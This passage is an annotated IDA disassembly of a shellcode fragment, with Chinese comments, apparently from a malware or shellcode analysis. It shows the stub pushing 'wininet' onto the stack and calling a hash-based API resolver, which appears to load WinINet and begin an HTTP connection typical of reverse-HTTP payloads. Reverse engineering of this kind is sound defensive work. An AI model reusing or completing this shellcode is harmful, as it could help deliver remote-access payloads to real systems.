 loc_200D2: ; CODE XREF: debug025:0000000000020005↑p
pop rbp ; rbp出栈
push 0
mov r14, 74656E696E6977h ; winnet特征码
push r14 ; 将winnet特征码入栈
mov r14, rsp
mov rcx, r14 ; 将栈指针存到rcx寄存器
mov r10d, 726774Ch
call rbp ; rbp=0x000000000002000A，返回之前位置继续运行
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0A779563Ah
call rbp
jmp short loc_2017C